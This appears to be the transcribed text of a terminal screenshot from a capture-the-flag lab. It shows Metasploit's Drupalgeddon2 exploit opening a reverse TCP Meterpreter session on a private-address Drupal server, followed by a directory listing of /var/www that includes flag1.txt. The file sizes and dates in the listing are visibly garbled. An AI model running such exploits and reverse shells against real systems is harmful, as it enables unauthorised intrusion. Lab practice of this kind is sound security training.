 eric@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.57.131
[*] Meterpreter session 1 opened (:4444 → :52001) at 2025-07-24 10:20:13 -0400
meterpreter > sessions i
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 747324309678 fil 188498731153-02-08 21:33:43 -0500 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-08 21:33:43 -0500 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-08 21:33:43 -0500 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-08 21:33:43 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-08 21:33:43 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-08 21:33:43 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-08 21:33:43 -0500 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 188270147139-03-11 10:02:15 -0500 LICENSE.txt
100644/rw-r--r-- 35180077129727 fil 188498731153-02-08 21:33:43 -0500 MAINTAINERS.txt
100644/rw-r--r-- 23089744188672 fil 188498731153-02-08 21:33:43 -0500 README.txt
100644/rw-r--r-- 41412074677674 fil 188498731153-02-08 21:33:43 -0500 UPGRADE.txt
100644/rw-r--r-- 28363964029388 fil 188498731153-02-08 21:33:43 -0500 authorize.php
100644/rw-r--r-- 3092376453840 fil 188498731153-02-08 21:33:43 -0500 cron.php
100644/rw-r--r-- 223338299444 fil 211037522224-07-25 00:21:02 -0400 flag1.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 includes
100644/rw-r--r-- 2272037700113 fil 188498731153-02-08 21:33:43 -0500 index.php
100644/rw-r--r-- 3019362009791 fil 188498731153-02-08 21:33:43 -0500 install.php
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 misc
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 modules
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 profiles
100644/rw-r--r-- 6704443950617 fil 188498731153-02-08 21:33:43 -0500 robots.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 scripts
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 sites
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 themes